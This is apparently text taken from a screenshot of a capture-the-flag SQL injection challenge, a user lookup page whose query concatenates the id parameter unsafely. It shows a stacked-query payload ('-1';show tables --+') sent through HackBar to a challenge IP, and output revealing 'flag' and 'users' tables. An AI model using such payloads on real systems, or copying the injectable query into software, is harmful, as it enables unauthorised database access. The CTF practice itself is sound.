 用户信息查询
id:
Submit
select * from `users` where id = '$id';
array(1) { [0]=> string(4) "flag" }
array(1) { [0]=> string(5) "users" }
元素 控制台 源代码 HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://42.194.147.119:11231/index.php
Enable POST
enctype
application/x-www-form-urlenco...
Body
id=-1';show tables --+